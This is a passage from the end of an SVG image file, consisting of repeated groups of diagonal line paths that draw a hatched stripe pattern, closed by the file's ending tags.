                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 291.173196) rotate(-180.000000) translate(-185.976019, -291.173196) translate(0.976019, 276.673196)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 330.797499) rotate(-180.000000) translate(-185.976019, -330.797499) translate(0.976019, 316.297499)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 370.421802) rotate(-180.000000) translate(-185.976019, -370.421802) translate(0.976019, 355.921802)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 410.046105) rotate(-180.000000) translate(-185.976019, -410.046105) translate(0.976019, 395.546105)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 447.406163) rotate(-180.000000) translate(-185.976019, -447.406163) translate(0.976019, 432.906163)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>